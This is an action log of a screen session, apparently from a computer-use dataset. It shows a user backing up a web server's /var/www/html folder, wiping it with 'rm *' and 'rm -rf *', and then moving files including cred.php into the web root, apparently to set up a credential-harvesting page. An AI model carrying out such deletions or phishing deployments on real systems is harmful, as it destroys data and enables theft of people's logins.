
{"action": "mouse_move", "coordinate": [760, 160]}

- Copy /var/www/html contents to /root/Desktop with cp -a, then move the terminal aside
{"action": "type", "text": "cd /var/www"}

{"action": "type", "text": "cp"}

{"action": "type", "text": "-a"}

{"action": "type", "text": "ht"}

{"action": "type", "text": "ml"}

{"action": "type", "text": "/."}

{"action": "type", "text": "/"}

{"action": "type", "text": "root/D"}

{"action": "type", "text": "esktop/"}

{"action": "left_click_drag", "start_coordinate": [278, 87], "coordinate": [530, 100]}

{"action": "mouse_move", "coordinate": [313, 374]}

- Enter the html folder and delete its files with rm *
{"action": "type", "text": "cd html"}

{"action": "type", "text": "rm *"}

{"action": "key", "text": "Return"}

- Force-remove the remaining Images folder with rm -rf *
{"action": "type", "text": "rm"}

{"action": "type", "text": "-"}

{"action": "type", "text": "rf"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [162, 294]}

- Move cred.php, image.jpg, index.html and Webpage.zip from Documents into /var/www/html
{"action": "type", "text": "cd Dos"}
{"action": "type", "text": "ls -l"}
